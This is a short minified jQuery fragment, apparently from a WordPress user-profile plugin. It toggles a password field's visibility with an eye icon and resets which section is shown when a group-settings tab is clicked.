$(".pg-toggle-password").click(function(){$(this).toggleClass("fa-eye fa-eye-slash");pgPasswordinput=$(this).parent().find("#user_pass");if(pgPasswordinput.attr("type")=="password"){pgPasswordinput.attr("type","text")}else{pgPasswordinput.attr("type","password")}});$('.pg-group-setting.pm-profile-tab a').click(function(e){$('#pg_group_setting .pm-section-content').hide();$('#pg_group_setting .pm-section-content:first').show()})})(jQuery)